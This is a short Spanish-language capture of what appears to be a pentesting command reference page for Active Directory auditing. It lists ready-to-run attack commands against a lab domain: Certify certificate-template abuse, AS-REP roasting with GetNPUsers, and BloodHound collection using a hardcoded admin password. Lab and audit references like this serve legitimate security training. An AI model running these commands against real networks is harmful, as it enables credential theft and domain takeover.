 Active Directory
← Volver a secciones
141 herramientas • 72 categorías • 21 variables • 29 filtradas
Buscar en Active Directory...
Ordenar: Nombre
Última actualización: 1:59:49 PM
Sección: Active Directory ×
Active Directory
29 comandos encontrados • Herramientas y técnicas para auditoría de Active Directory
29
ADCS Certificate Abuse
Comando: Procesado
Certify.exe find /vulnerable /domain:htb.local
Active Directory Certificate Services
AS-REP Roasting
Comando: Procesado
GetNPUsers.py htb.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.101
Active Directory ASREPRoasting
BloodHound Collection
Comando: Procesado
bloodhound-python -u administrator -p Password123! -d htb.local -dc 10.10.10.101 -c all